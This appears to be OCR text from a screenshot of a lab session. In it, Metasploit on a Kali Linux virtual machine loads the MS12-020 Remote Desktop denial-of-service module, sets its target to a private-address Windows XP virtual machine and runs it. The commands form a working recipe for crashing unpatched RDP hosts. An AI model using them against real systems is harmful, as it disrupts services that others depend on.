 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am...
Applicati... Places Terminal Tue 00:20 1
root@kali: ~
File Edit View Search Terminal Help
Name Disclosure Date R
ank Description
---- --------------- -
--- -----------
auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 n
ormal MS12-020 Microsoft Remote Desktop Use-After-Free DoS
auxiliary/scanner/rdp/ms12_020_check n
ormal MS12-020 Microsoft Remote Desktop Checker
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port (TCP)
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.145.131
RHOST => 192.168.145.131
msf auxiliary(ms12_020_maxchannelids) > exploit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows XP New - VMware Workstation
File Edit View VM Tabs Help
Windows XP New
Recycle Bin
start
12:20 PM
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
12:20 PM
6/5/2018